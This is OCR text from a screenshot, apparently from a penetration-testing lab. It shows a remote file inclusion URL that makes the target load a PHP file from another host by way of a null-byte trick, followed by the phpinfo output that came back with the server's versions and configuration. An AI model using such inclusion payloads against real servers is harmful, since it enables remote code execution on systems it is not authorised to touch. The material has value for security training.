 https://10.11.1.35/section.php?page=http://10.11.0.42/phpinfoo.php%00
ost Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
PHP Version 5.1.6
php
System Linux pain 2.6.18-274.3.1.el5 #1 SMP Tue Sep 6 20:14:03 EDT 2011 i686
Build Date Mar 14 2007 19:00:37
Configure Command
'./configure' '--build=i686-redhat-linux-gnu' '--host=i686-redhat-linux-gnu' '--
target=i386-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--
datadir=/usr/share' '--includedir=/usr/include' '--libdir=/usr/lib' '--libexecdir=/usr
/libexec' '--localstatedir=/var' '--sharedstatedir=/usr/com' '--mandir=/usr
/share/man' '--infodir=/usr/share/info' '--cache-file=../config.cache' '--with-
libdir=lib' '--with-config-file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--
disable-debug' '--with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-
curl' '--with-exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-png-dir=/usr' '--
enable-gd-native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv'
'--with-jpeg-dir=/usr' '--with-openssl' '--with-png' '--with-pspell' '--with-expat-
dir=/usr' '--with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU' '--enable-exif'
'--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--enable-sysvsem' '--
enable-sysvshm' '--enable-sysvmsg' '--enable-track-vars' '--enable-trans-sid' '--
enable-yp' '--enable-wddx' '--with-kerberos' '--enable-ucd-snmp-hack' '--with-
unixODBC=shared,/usr' '--enable-memory-limit' '--enable-shmop' '--enable-
calendar' '--enable-dbx' '--enable-dio' '--with-mime-magic=/etc/httpd/conf/magic'
'--without-sqlite' '--with-libxml-dir=/usr' '--with-xml' '--with-apxs2=/usr/sbin/apxs'
'--without-mysql' '--without-gd' '--without-odbc' '--disable-dom' '--disable-dba' '--
without-unixODBC' '--disable-pdo' '--disable-xmlreader' '--disable-xmlwriter'
Server API Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php.ini
Scan this dir
for additional
.ini files
/etc/php.d
additional .ini
files parsed
/etc/php.d/ldap.ini
PHP API 20041225